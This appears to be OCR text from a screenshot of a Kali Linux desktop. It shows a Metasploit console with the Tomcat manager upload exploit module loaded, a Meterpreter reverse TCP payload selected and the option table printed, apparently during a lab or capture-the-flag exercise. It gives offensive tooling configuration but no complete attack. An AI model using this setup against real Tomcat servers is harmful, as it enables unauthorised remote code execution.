 09:48
16/07/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
~ : ruby — Konsole
File Edit View Bookmarks Settings Help
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be
used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
- : sudo openvpn ~ : ruby
~ : ruby — Konsole /manager - Mozilla Firefox 2:48 AM
7/16/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.